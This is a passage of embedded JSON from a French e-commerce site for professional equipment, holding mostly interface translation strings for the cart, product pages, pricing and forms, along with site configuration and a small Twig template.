public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/cartouche-securite-1012-1607","method":"GET","requestUri":"\/article\/cartouche-securite-1012-1607","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.197.67","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/cartouche-securite-1012-1607"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en 